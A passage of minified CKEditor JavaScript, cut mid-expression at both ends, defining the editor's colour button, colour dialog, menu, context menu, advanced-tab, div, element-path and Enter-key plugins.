a.getSelection(),b=b&&b.getStartElement(),b=a.elementPath(b),d;if(b){b=b.block||b.blockLimit||a.document.getBody();do d=b&&b.getComputedStyle("back"==c?"background-color":"color")||"transparent";while("back"==c&&"transparent"==d&&b&&(b=b.getParent()));d&&"transparent"!=d||(d="#ffffff");!1!==e.colorButton_enableAutomatic&&this._.panel._.iframe.getFrameDocument().getById(w).setStyle("background-color",d);return d}}})}function b(b,c,g){var f=[],l=e.colorButton_colors.split(","),p=a.plugins.colordialog&&
!1!==e.colorButton_enableMore,w=l.length+(p?2:1),t=CKEDITOR.tools.addFunction(function(c,g){function h(a){this.removeListener("ok",h);this.removeListener("cancel",h);"ok"==a.name&&f(this.getContentElement("picker","selectedColor").getValue(),g)}var f=arguments.callee;if("?"==c)a.openDialog("colordialog",function(){this.on("ok",h);this.on("cancel",h)});else{a.focus();b.hide();a.fire("saveSnapshot");a.removeStyle(new CKEDITOR.style(e["colorButton_"+g+"Style"],{color:"inherit"}));if(c){var l=e["colorButton_"+
g+"Style"];l.childRule="back"==g?function(a){return d(a)}:function(a){return!(a.is("a")||a.getElementsByTag("a").count())||d(a)};a.applyStyle(new CKEDITOR.style(l,{color:c}))}a.fire("saveSnapshot")}});!1!==e.colorButton_enableAutomatic&&f.push('\x3ca class\x3d"cke_colorauto" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',m.auto,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",null,'",c,"');return false;\" href\x3d\"javascript:void('",m.auto,'\')" role\x3d"option" aria-posinset\x3d"1" aria-setsize\x3d"',
w,'"\x3e\x3ctable role\x3d"presentation" cellspacing\x3d0 cellpadding\x3d0 width\x3d"100%"\x3e\x3ctr\x3e\x3ctd\x3e\x3cspan class\x3d"cke_colorbox" id\x3d"',g,'"\x3e\x3c/span\x3e\x3c/td\x3e\x3ctd colspan\x3d7 align\x3dcenter\x3e',m.auto,"\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/a\x3e");f.push('\x3ctable role\x3d"presentation" cellspacing\x3d0 cellpadding\x3d0 width\x3d"100%"\x3e');for(g=0;g<l.length;g++){0===g%8&&f.push("\x3c/tr\x3e\x3ctr\x3e");var r=l[g].split("/"),v=r[0],y=r[1]||v;r[1]||(v="#"+v.replace(/^(.)(.)(.)$/,
"$1$1$2$2$3$3"));r=a.lang.colorbutton.colors[y]||y;f.push('\x3ctd\x3e\x3ca class\x3d"cke_colorbox" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',r,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",'",v,"','",c,"'); return false;\" href\x3d\"javascript:void('",r,'\')" role\x3d"option" aria-posinset\x3d"',g+2,'" aria-setsize\x3d"',w,'"\x3e\x3cspan class\x3d"cke_colorbox" style\x3d"background-color:#',y,'"\x3e\x3c/span\x3e\x3c/a\x3e\x3c/td\x3e')}p&&f.push('\x3c/tr\x3e\x3ctr\x3e\x3ctd colspan\x3d8 align\x3dcenter\x3e\x3ca class\x3d"cke_colormore" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',
m.more,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",'?','",c,"');return false;\" href\x3d\"javascript:void('",m.more,"')\"",' role\x3d"option" aria-posinset\x3d"',w,'" aria-setsize\x3d"',w,'"\x3e',m.more,"\x3c/a\x3e\x3c/td\x3e");f.push("\x3c/tr\x3e\x3c/table\x3e");return f.join("")}function d(a){return"false"==a.getAttribute("contentEditable")||a.getAttribute("data-nostyle")}var e=a.config,m=a.lang.colorbutton;if(!CKEDITOR.env.hc){f("TextColor","fore",m.textColorTitle,10,{contentTransformations:[[{element:"font",
check:"span{color}",left:function(a){return!!a.attributes.color},right:function(a){a.name="span";a.attributes.color&&(a.styles.color=a.attributes.color);delete a.attributes.color}}]]});var l={},g=a.config.colorButton_normalizeBackground;if(void 0===g||g)l.contentTransformations=[[{element:"span",left:function(a){var b=CKEDITOR.tools;if("span"!=a.name||!a.styles||!a.styles.background)return!1;a=b.style.parse.background(a.styles.background);return a.color&&1===b.objectKeys(a).length},right:function(b){var c=
(new CKEDITOR.style(a.config.colorButton_backStyle,{color:b.styles.background})).getDefinition();b.name=c.element;b.styles=c.styles;b.attributes=c.attributes||{};return b}}]];f("BGColor","back",m.bgColorTitle,20,l)}}}),CKEDITOR.config.colorButton_colors="000,800000,8B4513,2F4F4F,008080,000080,4B0082,696969,B22222,A52A2A,DAA520,006400,40E0D0,0000CD,800080,808080,F00,FF8C00,FFD700,008000,0FF,00F,EE82EE,A9A9A9,FFA07A,FFA500,FFFF00,00FF00,AFEEEE,ADD8E6,DDA0DD,D3D3D3,FFF0F5,FAEBD7,FFFFE0,F0FFF0,F0FFFF,F0F8FF,E6E6FA,FFF",
CKEDITOR.config.colorButton_foreStyle={element:"span",styles:{color:"#(color)"},overrides:[{element:"font",attributes:{color:null}}]},CKEDITOR.config.colorButton_backStyle={element:"span",styles:{"background-color":"#(color)"}},CKEDITOR.plugins.colordialog={requires:"dialog",init:function(a){var f=new CKEDITOR.dialogCommand("colordialog");f.editorFocus=!1;a.addCommand("colordialog",f);CKEDITOR.dialog.add("colordialog",this.path+"dialogs/colordialog.js");a.getColorFromDialog=function(b,d){var e=function(a){this.removeListener("ok",
e);this.removeListener("cancel",e);a="ok"==a.name?this.getValueOf("picker","selectedColor"):null;b.call(d,a)},f=function(a){a.on("ok",e);a.on("cancel",e)};a.execCommand("colordialog");if(a._.storedDialogs&&a._.storedDialogs.colordialog)f(a._.storedDialogs.colordialog);else CKEDITOR.on("dialogDefinition",function(a){if("colordialog"==a.data.name){var b=a.data.definition;a.removeListener();b.onLoad=CKEDITOR.tools.override(b.onLoad,function(a){return function(){f(this);b.onLoad=a;"function"==typeof a&&
a.call(this)}})}})}}},CKEDITOR.plugins.add("colordialog",CKEDITOR.plugins.colordialog),CKEDITOR.plugins.add("menu",{requires:"floatpanel",beforeInit:function(a){for(var f=a.config.menu_groups.split(","),b=a._.menuGroups={},d=a._.menuItems={},e=0;e<f.length;e++)b[f[e]]=e+1;a.addMenuGroup=function(a,d){b[a]=d||100};a.addMenuItem=function(a,e){b[e.group]&&(d[a]=new CKEDITOR.menuItem(this,a,e))};a.addMenuItems=function(a){for(var b in a)this.addMenuItem(b,a[b])};a.getMenuItem=function(a){return d[a]};
a.removeMenuItem=function(a){delete d[a]}}}),function(){function a(a){a.sort(function(a,b){return a.group<b.group?-1:a.group>b.group?1:a.order<b.order?-1:a.order>b.order?1:0})}var f='\x3cspan class\x3d"cke_menuitem"\x3e\x3ca id\x3d"{id}" class\x3d"cke_menubutton cke_menubutton__{name} cke_menubutton_{state} {cls}" href\x3d"{href}" title\x3d"{title}" tabindex\x3d"-1" _cke_focus\x3d1 hidefocus\x3d"true" role\x3d"{role}" aria-label\x3d"{label}" aria-describedby\x3d"{id}_description" aria-haspopup\x3d"{hasPopup}" aria-disabled\x3d"{disabled}" {ariaChecked}';
CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(f+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(f+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var f=f+(' onmouseover\x3d"CKEDITOR.tools.callFunction({hoverFn},{index});" onmouseout\x3d"CKEDITOR.tools.callFunction({moveOutFn},{index});" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},{index}); return false;"\x3e'),b=CKEDITOR.addTemplate("menuItem",f+'\x3cspan class\x3d"cke_menubutton_inner"\x3e\x3cspan class\x3d"cke_menubutton_icon"\x3e\x3cspan class\x3d"cke_button_icon cke_button__{iconName}_icon" style\x3d"{iconStyle}"\x3e\x3c/span\x3e\x3c/span\x3e\x3cspan class\x3d"cke_menubutton_label"\x3e{label}\x3c/span\x3e{shortcutHtml}{arrowHtml}\x3c/span\x3e\x3c/a\x3e\x3cspan id\x3d"{id}_description" class\x3d"cke_voice_label" aria-hidden\x3d"false"\x3e{ariaShortcut}\x3c/span\x3e\x3c/span\x3e'),
d=CKEDITOR.addTemplate("menuArrow",'\x3cspan class\x3d"cke_menuarrow"\x3e\x3cspan\x3e{label}\x3c/span\x3e\x3c/span\x3e'),e=CKEDITOR.addTemplate("menuShortcut",'\x3cspan class\x3d"cke_menubutton_label cke_menubutton_shortcut"\x3e{shortcut}\x3c/span\x3e');CKEDITOR.menu=CKEDITOR.tools.createClass({$:function(a,b){b=this._.definition=b||{};this.id=CKEDITOR.tools.getNextId();this.editor=a;this.items=[];this._.listeners=[];this._.level=b.level||1;var d=CKEDITOR.tools.extend({},b.panel,{css:[CKEDITOR.skin.getPath("editor")],
level:this._.level-1,block:{}}),e=d.block.attributes=d.attributes||{};!e.role&&(e.role="menu");this._.panelDefinition=d},_:{onShow:function(){var a=this.editor.getSelection(),b=a&&a.getStartElement(),d=this.editor.elementPath(),e=this._.listeners;this.removeAll();for(var c=0;c<e.length;c++){var h=e[c](b,a,d);if(h)for(var f in h){var q=this.editor.getMenuItem(f);!q||q.command&&!this.editor.getCommand(q.command).state||(q.state=h[f],this.add(q))}}},onClick:function(a){this.hide();if(a.onClick)a.onClick();
else a.command&&this.editor.execCommand(a.command)},onEscape:function(a){var b=this.parent;b?b._.panel.hideChild(1):27==a&&this.hide(1);return!1},onHide:function(){this.onHide&&this.onHide()},showSubMenu:function(a){var b=this._.subMenu,d=this.items[a];if(d=d.getItems&&d.getItems()){b?b.removeAll():(b=this._.subMenu=new CKEDITOR.menu(this.editor,CKEDITOR.tools.extend({},this._.definition,{level:this._.level+1},!0)),b.parent=this,b._.onClick=CKEDITOR.tools.bind(this._.onClick,this));for(var e in d){var c=
this.editor.getMenuItem(e);c&&(c.state=d[e],b.add(c))}var h=this._.panel.getBlock(this.id).element.getDocument().getById(this.id+String(a));setTimeout(function(){b.show(h,2)},0)}else this._.panel.hideChild(1)}},proto:{add:function(a){a.order||(a.order=this.items.length);this.items.push(a)},removeAll:function(){this.items=[]},show:function(b,d,e,f){if(!this.parent&&(this._.onShow(),!this.items.length))return;d=d||("rtl"==this.editor.lang.dir?2:1);var c=this.items,h=this.editor,n=this._.panel,q=this._.element;
if(!n){n=this._.panel=new CKEDITOR.ui.floatPanel(this.editor,CKEDITOR.document.getBody(),this._.panelDefinition,this._.level);n.onEscape=CKEDITOR.tools.bind(function(a){if(!1===this._.onEscape(a))return!1},this);n.onShow=function(){n._.panel.getHolderElement().getParent().addClass("cke").addClass("cke_reset_all")};n.onHide=CKEDITOR.tools.bind(function(){this._.onHide&&this._.onHide()},this);q=n.addBlock(this.id,this._.panelDefinition.block);q.autoSize=!0;var p=q.keys;p[40]="next";p[9]="next";p[38]=
"prev";p[CKEDITOR.SHIFT+9]="prev";p["rtl"==h.lang.dir?37:39]=CKEDITOR.env.ie?"mouseup":"click";p[32]=CKEDITOR.env.ie?"mouseup":"click";CKEDITOR.env.ie&&(p[13]="mouseup");q=this._.element=q.element;p=q.getDocument();p.getBody().setStyle("overflow","hidden");p.getElementsByTag("html").getItem(0).setStyle("overflow","hidden");this._.itemOverFn=CKEDITOR.tools.addFunction(function(a){clearTimeout(this._.showSubTimeout);this._.showSubTimeout=CKEDITOR.tools.setTimeout(this._.showSubMenu,h.config.menu_subMenuDelay||
400,this,[a])},this);this._.itemOutFn=CKEDITOR.tools.addFunction(function(){clearTimeout(this._.showSubTimeout)},this);this._.itemClickFn=CKEDITOR.tools.addFunction(function(a){var b=this.items[a];if(b.state==CKEDITOR.TRISTATE_DISABLED)this.hide(1);else if(b.getItems)this._.showSubMenu(a);else this._.onClick(b)},this)}a(c);for(var p=h.elementPath(),p=['\x3cdiv class\x3d"cke_menu'+(p&&p.direction()!=h.lang.dir?" cke_mixed_dir_content":"")+'" role\x3d"presentation"\x3e'],w=c.length,t=w&&c[0].group,
r=0;r<w;r++){var v=c[r];t!=v.group&&(p.push('\x3cdiv class\x3d"cke_menuseparator" role\x3d"separator"\x3e\x3c/div\x3e'),t=v.group);v.render(this,r,p)}p.push("\x3c/div\x3e");q.setHtml(p.join(""));CKEDITOR.ui.fire("ready",this);this.parent?this.parent._.panel.showAsChild(n,this.id,b,d,e,f):n.showBlock(this.id,b,d,e,f);h.fire("menuShow",[n])},addListener:function(a){this._.listeners.push(a)},hide:function(a){this._.onHide&&this._.onHide();this._.panel&&this._.panel.hide(a)}}});CKEDITOR.menuItem=CKEDITOR.tools.createClass({$:function(a,
b,d){CKEDITOR.tools.extend(this,d,{order:0,className:"cke_menubutton__"+b});this.group=a._.menuGroups[this.group];this.editor=a;this.name=b},proto:{render:function(a,f,g){var k=a.id+String(f),c="undefined"==typeof this.state?CKEDITOR.TRISTATE_OFF:this.state,h="",n=this.editor,q,p,w=c==CKEDITOR.TRISTATE_ON?"on":c==CKEDITOR.TRISTATE_DISABLED?"disabled":"off";this.role in{menuitemcheckbox:1,menuitemradio:1}&&(h=' aria-checked\x3d"'+(c==CKEDITOR.TRISTATE_ON?"true":"false")+'"');var t=this.getItems,r=
"\x26#"+("rtl"==this.editor.lang.dir?"9668":"9658")+";",v=this.name;this.icon&&!/\./.test(this.icon)&&(v=this.icon);this.command&&(q=n.getCommand(this.command),(q=n.getCommandKeystroke(q))&&(p=CKEDITOR.tools.keystrokeToString(n.lang.common.keyboard,q)));a={id:k,name:this.name,iconName:v,label:this.label,cls:this.className||"",state:w,hasPopup:t?"true":"false",disabled:c==CKEDITOR.TRISTATE_DISABLED,title:this.label+(p?" ("+p.display+")":""),ariaShortcut:p?n.lang.common.keyboardShortcut+" "+p.aria:
"",href:"javascript:void('"+(this.label||"").replace("'")+"')",hoverFn:a._.itemOverFn,moveOutFn:a._.itemOutFn,clickFn:a._.itemClickFn,index:f,iconStyle:CKEDITOR.skin.getIconStyle(v,"rtl"==this.editor.lang.dir,v==this.icon?null:this.icon,this.iconOffset),shortcutHtml:p?e.output({shortcut:p.display}):"",arrowHtml:t?d.output({label:r}):"",role:this.role?this.role:"menuitem",ariaChecked:h};b.output(a,g)}}})}(),CKEDITOR.config.menu_groups="clipboard,form,tablecell,tablecellproperties,tablerow,tablecolumn,table,anchor,link,image,flash,checkbox,radio,textfield,hiddenfield,imagebutton,button,select,textarea,div",
CKEDITOR.plugins.add("contextmenu",{requires:"menu",onLoad:function(){CKEDITOR.plugins.contextMenu=CKEDITOR.tools.createClass({base:CKEDITOR.menu,$:function(a){this.base.call(this,a,{panel:{className:"cke_menu_panel",attributes:{"aria-label":a.lang.contextmenu.options}}})},proto:{addTarget:function(a,f){a.on("contextmenu",function(a){a=a.data;var d=CKEDITOR.env.webkit?b:CKEDITOR.env.mac?a.$.metaKey:a.$.ctrlKey;if(!f||!d){a.preventDefault();if(CKEDITOR.env.mac&&CKEDITOR.env.webkit){var d=this.editor,
l=(new CKEDITOR.dom.elementPath(a.getTarget(),d.editable())).contains(function(a){return a.hasAttribute("contenteditable")},!0);l&&"false"==l.getAttribute("contenteditable")&&d.getSelection().fake(l)}var l=a.getTarget().getDocument(),g=a.getTarget().getDocument().getDocumentElement(),d=!l.equals(CKEDITOR.document),l=l.getWindow().getScrollPosition(),k=d?a.$.clientX:a.$.pageX||l.x+a.$.clientX,c=d?a.$.clientY:a.$.pageY||l.y+a.$.clientY;CKEDITOR.tools.setTimeout(function(){this.open(g,null,k,c)},CKEDITOR.env.ie?
200:0,this)}},this);if(CKEDITOR.env.webkit){var b,d=function(){b=0};a.on("keydown",function(a){b=CKEDITOR.env.mac?a.data.$.metaKey:a.data.$.ctrlKey});a.on("keyup",d);a.on("contextmenu",d)}},open:function(a,f,b,d){this.editor.focus();a=a||CKEDITOR.document.getDocumentElement();this.editor.selectionChange(1);this.show(a,f,b,d)}}})},beforeInit:function(a){var f=a.contextMenu=new CKEDITOR.plugins.contextMenu(a);a.on("contentDom",function(){f.addTarget(a.editable(),!1!==a.config.browserContextMenuOnCtrl)});
a.addCommand("contextMenu",{exec:function(){a.contextMenu.open(a.document.getBody())}});a.setKeystroke(CKEDITOR.SHIFT+121,"contextMenu");a.setKeystroke(CKEDITOR.CTRL+CKEDITOR.SHIFT+121,"contextMenu")}}),function(){function a(a){var b=this.att;a=a&&a.hasAttribute(b)&&a.getAttribute(b)||"";void 0!==a&&this.setValue(a)}function f(){for(var a,b=0;b<arguments.length;b++)if(arguments[b]instanceof CKEDITOR.dom.element){a=arguments[b];break}if(a){var b=this.att,f=this.getValue();f?a.setAttribute(b,f):a.removeAttribute(b,
f)}}var b={id:1,dir:1,classes:1,styles:1};CKEDITOR.plugins.add("dialogadvtab",{requires:"dialog",allowedContent:function(a){a||(a=b);var e=[];a.id&&e.push("id");a.dir&&e.push("dir");var f="";e.length&&(f+="["+e.join(",")+"]");a.classes&&(f+="(*)");a.styles&&(f+="{*}");return f},createAdvancedTab:function(d,e,m){e||(e=b);var l=d.lang.common,g={id:"advanced",label:l.advancedTab,title:l.advancedTab,elements:[{type:"vbox",padding:1,children:[]}]},k=[];if(e.id||e.dir)e.id&&k.push({id:"advId",att:"id",
type:"text",requiredContent:m?m+"[id]":null,label:l.id,setup:a,commit:f}),e.dir&&k.push({id:"advLangDir",att:"dir",type:"select",requiredContent:m?m+"[dir]":null,label:l.langDir,"default":"",style:"width:100%",items:[[l.notSet,""],[l.langDirLTR,"ltr"],[l.langDirRTL,"rtl"]],setup:a,commit:f}),g.elements[0].children.push({type:"hbox",widths:["50%","50%"],children:[].concat(k)});if(e.styles||e.classes)k=[],e.styles&&k.push({id:"advStyles",att:"style",type:"text",requiredContent:m?m+"{cke-xyz}":null,
label:l.styles,"default":"",validate:CKEDITOR.dialog.validate.inlineStyle(l.invalidInlineStyle),onChange:function(){},getStyle:function(a,b){var d=this.getValue().match(new RegExp("(?:^|;)\\s*"+a+"\\s*:\\s*([^;]*)","i"));return d?d[1]:b},updateStyle:function(a,b){var e=this.getValue(),g=d.document.createElement("span");g.setAttribute("style",e);g.setStyle(a,b);e=CKEDITOR.tools.normalizeCssText(g.getAttribute("style"));this.setValue(e,1)},setup:a,commit:f}),e.classes&&k.push({type:"hbox",widths:["45%",
"55%"],children:[{id:"advCSSClasses",att:"class",type:"text",requiredContent:m?m+"(cke-xyz)":null,label:l.cssClasses,"default":"",setup:a,commit:f}]}),g.elements[0].children.push({type:"hbox",widths:["50%","50%"],children:[].concat(k)});return g}})}(),function(){CKEDITOR.plugins.add("div",{requires:"dialog",init:function(a){if(!a.blockless){var f=a.lang.div,b="div(*)";CKEDITOR.dialog.isTabEnabled(a,"editdiv","advanced")&&(b+=";div[dir,id,lang,title]{*}");a.addCommand("creatediv",new CKEDITOR.dialogCommand("creatediv",
{allowedContent:b,requiredContent:"div",contextSensitive:!0,contentTransformations:[["div: alignmentToStyle"]],refresh:function(a,b){this.setState("div"in(a.config.div_wrapTable?b.root:b.blockLimit).getDtd()?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}}));a.addCommand("editdiv",new CKEDITOR.dialogCommand("editdiv",{requiredContent:"div"}));a.addCommand("removediv",{requiredContent:"div",exec:function(a){function b(e){(e=CKEDITOR.plugins.div.getSurroundDiv(a,e))&&!e.data("cke-div-added")&&(c.push(e),
e.data("cke-div-added"))}for(var f=a.getSelection(),l=f&&f.getRanges(),g,k=f.createBookmarks(),c=[],h=0;h<l.length;h++)g=l[h],g.collapsed?b(f.getStartElement()):(g=new CKEDITOR.dom.walker(g),g.evaluator=b,g.lastForward());for(h=0;h<c.length;h++)c[h].remove(!0);f.selectBookmarks(k)}});a.ui.addButton&&a.ui.addButton("CreateDiv",{label:f.toolbar,command:"creatediv",toolbar:"blocks,50"});a.addMenuItems&&(a.addMenuItems({editdiv:{label:f.edit,command:"editdiv",group:"div",order:1},removediv:{label:f.remove,
command:"removediv",group:"div",order:5}}),a.contextMenu&&a.contextMenu.addListener(function(b){return!b||b.isReadOnly()?null:CKEDITOR.plugins.div.getSurroundDiv(a)?{editdiv:CKEDITOR.TRISTATE_OFF,removediv:CKEDITOR.TRISTATE_OFF}:null}));CKEDITOR.dialog.add("creatediv",this.path+"dialogs/div.js");CKEDITOR.dialog.add("editdiv",this.path+"dialogs/div.js")}}});CKEDITOR.plugins.div={getSurroundDiv:function(a,f){var b=a.elementPath(f);return a.elementPath(b.blockLimit).contains(function(a){return a.is("div")&&
!a.isReadOnly()},1)}}}(),function(){function a(a,b){function l(b){b=h.list[b];var c;b.equals(a.editable())||"true"==b.getAttribute("contenteditable")?(c=a.createRange(),c.selectNodeContents(b),c=c.select()):(c=a.getSelection(),c.selectElement(b));CKEDITOR.env.ie&&a.fire("selectionChange",{selection:c,path:new CKEDITOR.dom.elementPath(b)});a.focus()}function g(){c&&c.setHtml('\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e');delete h.list}var k=a.ui.spaceId("path"),c,h=a._.elementsPath,
n=h.idBase;b.html+='\x3cspan id\x3d"'+k+'_label" class\x3d"cke_voice_label"\x3e'+a.lang.elementspath.eleLabel+'\x3c/span\x3e\x3cspan id\x3d"'+k+'" class\x3d"cke_path" role\x3d"group" aria-labelledby\x3d"'+k+'_label"\x3e\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e\x3c/span\x3e';a.on("uiReady",function(){var b=a.ui.space("path");b&&a.focusManager.add(b,1)});h.onClick=l;var q=CKEDITOR.tools.addFunction(l),p=CKEDITOR.tools.addFunction(function(b,c){var d=h.idBase,g;c=new CKEDITOR.dom.event(c);
g="rtl"==a.lang.dir;switch(c.getKeystroke()){case g?39:37:case 9:return(g=CKEDITOR.document.getById(d+(b+1)))||(g=CKEDITOR.document.getById(d+"0")),g.focus(),!1;case g?37:39:case CKEDITOR.SHIFT+9:return(g=CKEDITOR.document.getById(d+(b-1)))||(g=CKEDITOR.document.getById(d+(h.list.length-1))),g.focus(),!1;case 27:return a.focus(),!1;case 13:case 32:return l(b),!1}return!0});a.on("selectionChange",function(){for(var b=[],g=h.list=[],f=[],l=h.filters,m=!0,z=a.elementPath().elements,u,A=z.length;A--;){var C=
z[A],x=0;u=C.data("cke-display-name")?C.data("cke-display-name"):C.data("cke-real-element-type")?C.data("cke-real-element-type"):C.getName();(m=C.hasAttribute("contenteditable")?"true"==C.getAttribute("contenteditable"):m)||C.hasAttribute("contenteditable")||(x=1);for(var B=0;B<l.length;B++){var D=l[B](C,u);if(!1===D){x=1;break}u=D||u}x||(g.unshift(C),f.unshift(u))}g=g.length;for(l=0;l<g;l++)u=f[l],m=a.lang.elementspath.eleTitle.replace(/%1/,u),u=d.output({id:n+l,label:m,text:u,jsTitle:"javascript:void('"+
u+"')",index:l,keyDownFn:p,clickFn:q}),b.unshift(u);c||(c=CKEDITOR.document.getById(k));f=c;f.setHtml(b.join("")+'\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e');a.fire("elementsPathUpdate",{space:f})});a.on("readOnly",g);a.on("contentDomUnload",g);a.addCommand("elementsPathFocus",f.toolbarFocus);a.setKeystroke(CKEDITOR.ALT+122,"elementsPathFocus")}var f={toolbarFocus:{editorFocus:!1,readOnly:1,exec:function(a){(a=CKEDITOR.document.getById(a._.elementsPath.idBase+"0"))&&a.focus(CKEDITOR.env.ie||
CKEDITOR.env.air)}}},b="";CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(b+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(b+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var d=CKEDITOR.addTemplate("pathItem",'\x3ca id\x3d"{id}" href\x3d"{jsTitle}" tabindex\x3d"-1" class\x3d"cke_path_item" title\x3d"{label}"'+b+' hidefocus\x3d"true"  onkeydown\x3d"return CKEDITOR.tools.callFunction({keyDownFn},{index}, event );" onclick\x3d"CKEDITOR.tools.callFunction({clickFn},{index}); return false;" role\x3d"button" aria-label\x3d"{label}"\x3e{text}\x3c/a\x3e');
CKEDITOR.plugins.add("elementspath",{init:function(b){b._.elementsPath={idBase:"cke_elementspath_"+CKEDITOR.tools.getNextNumber()+"_",filters:[]};b.on("uiSpace",function(d){"bottom"==d.data.space&&a(b,d.data)})}})}(),function(){function a(a,b,d){d=a.config.forceEnterMode||d;"wysiwyg"==a.mode&&(b||(b=a.activeEnterMode),a.elementPath().isContextFor("p")||(b=CKEDITOR.ENTER_BR,d=1),a.fire("saveSnapshot"),b==CKEDITOR.ENTER_BR?l(a,b,null,d):g(a,b,null,d),a.fire("saveSnapshot"))}function f(a){a=a.getSelection().getRanges(!0);
for(var b=a.length-1;0<b;b--)a[b].deleteContents();return a[0]}function b(a){var b=a.startContainer.getAscendant(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&"true"==a.getAttribute("contenteditable")},!0);if(a.root.equals(b))return a;b=new CKEDITOR.dom.range(b);b.moveToRange(a);return b}CKEDITOR.plugins.add("enterkey",{init:function(b){b.addCommand("enter",{modes:{wysiwyg:1},editorFocus:!1,exec:function(b){a(b)}});b.addCommand("shiftEnter",{modes:{wysiwyg:1},editorFocus:!1,exec:function(b){a(b,
b.activeShiftEnterMode,1)}});b.setKeystroke([[13,"enter"],[CKEDITOR.SHIFT+13,"shiftEnter"]])}});var d=CKEDITOR.dom.walker.whitespaces(),e=CKEDITOR.dom.walker.bookmark();CKEDITOR.plugins.enterkey={enterBlock:function(a,g,m,q){if(m=m||f(a)){m=b(m);var p=m.document,w=m.checkStartOfBlock(),t=m.checkEndOfBlock(),r=a.elementPath(m.startContainer),v=r.block,y=g==CKEDITOR.ENTER_DIV?"div":"p",z;if(w&&t){if(v&&(v.is("li")||v.getParent().is("li"))){v.is("li")||(v=v.getParent());m=v.getParent();z=m.getParent();
q=!v.hasPrevious();var u=!v.hasNext(),y=a.getSelection(),A=y.createBookmarks(),w=v.getDirection(1),t=v.getAttribute("class"),C=v.getAttribute("style"),x=z.getDirection(1)!=w;a=a.enterMode!=CKEDITOR.ENTER_BR||x||C||t;if(z.is("li"))q||u?(q&&u&&m.remove(),v[u?"insertAfter":"insertBefore"](z)):v.breakParent(z);else{if(a)if(r.block.is("li")?(z=p.createElement(g==CKEDITOR.ENTER_P?"p":"div"),x&&z.setAttribute("dir",w),C&&z.setAttribute("style",C),t&&z.setAttribute("class",t),v.moveChildren(z)):z=r.block,
q||u)z[q?"insertBefore":"insertAfter"](m);else v.breakParent(m),z.insertAfter(m);else if(v.appendBogus(!0),q||u)for(;p=v[q?"getFirst":"getLast"]();)p[q?"insertBefore":"insertAfter"](m);else for(v.breakParent(m);p=v.getLast();)p.insertAfter(m);v.remove()}y.selectBookmarks(A);return}if(v&&v.getParent().is("blockquote")){v.breakParent(v.getParent());v.getPrevious().getFirst(CKEDITOR.dom.walker.invisible(1))||v.getPrevious().remove();v.getNext().getFirst(CKEDITOR.dom.walker.invisible(1))||v.getNext().remove();
m.moveToElementEditStart(v);m.select();return}}else if(v&&v.is("pre")&&!t){l(a,g,m,q);return}if(w=m.splitBlock(y)){g=w.previousBlock;v=w.nextBlock;r=w.wasStartOfBlock;a=w.wasEndOfBlock;v?(A=v.getParent(),A.is("li")&&(v.breakParent(A),v.move(v.getNext(),1))):g&&(A=g.getParent())&&A.is("li")&&(g.breakParent(A),A=g.getNext(),m.moveToElementEditStart(A),g.move(g.getPrevious()));if(r||a){if(g){if(g.is("li")||!k.test(g.getName())&&!g.is("pre"))z=g.clone()}else v&&(z=v.clone());z?q&&!z.is("li")&&z.renameNode(y):
A&&A.is("li")?z=A:(z=p.createElement(y),g&&(u=g.getDirection())&&z.setAttribute("dir",u));if(p=w.elementPath)for(q=0,y=p.elements.length;q<y;q++){A=p.elements[q];if(A.equals(p.block)||A.equals(p.blockLimit))break;CKEDITOR.dtd.$removeEmpty[A.getName()]&&(A=A.clone(),z.moveChildren(A),z.append(A))}z.appendBogus();z.getParent()||m.insertNode(z);z.is("li")&&z.removeAttribute("value");!CKEDITOR.env.ie||!r||a&&g.getChildCount()||(m.moveToElementEditStart(a?g:z),m.select());m.moveToElementEditStart(r&&!a?
v:z)}else v.is("li")&&(z=m.clone(),z.selectNodeContents(v),z=new CKEDITOR.dom.walker(z),z.evaluator=function(a){return!(e(a)||d(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.getName()in CKEDITOR.dtd.$inline&&!(a.getName()in CKEDITOR.dtd.$empty))},(A=z.next())&&A.type==CKEDITOR.NODE_ELEMENT&&A.is("ul","ol")&&(CKEDITOR.env.needsBrFiller?p.createElement("br"):p.createText("\u00a0")).insertBefore(A)),v&&m.moveToElementEditStart(v);m.select();m.scrollIntoView()}}},enterBr:function(a,b,d,e){if(d=d||f(a)){var l=
d.document,m=d.checkEndOfBlock(),t=new CKEDITOR.dom.elementPath(a.getSelection().getStartElement()),r=t.block,v=r&&t.block.getName();e||"li"!=v?(!e&&m&&k.test(v)?(m=r.getDirection())?(l=l.createElement("div"),l.setAttribute("dir",m),l.insertAfter(r),d.setStart(l,0)):(l.createElement("br").insertAfter(r),CKEDITOR.env.gecko&&l.createText("").insertAfter(r),d.setStartAt(r.getNext(),CKEDITOR.env.ie?CKEDITOR.POSITION_BEFORE_START:CKEDITOR.POSITION_AFTER_START)):(a="pre"==v&&CKEDITOR.env.ie&&8>CKEDITOR.env.version?
